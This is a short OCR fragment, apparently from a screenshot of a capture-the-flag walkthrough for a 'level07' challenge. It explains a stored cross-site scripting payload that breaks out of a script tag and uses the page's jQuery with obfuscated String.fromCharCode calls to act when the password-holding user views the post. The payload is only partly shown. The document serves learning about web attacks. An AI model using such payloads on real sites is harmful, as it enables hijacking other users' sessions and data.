
your post that will then execute when
level07-password-holder next views the
page.
\b

$.get(String.fromCharCode(117, 115, 101, 114, 95
To quickly explain, this code will close the
existing script tag in the code, then open a
new script tag, and leverage the jQuery
library already loaded on the page to make a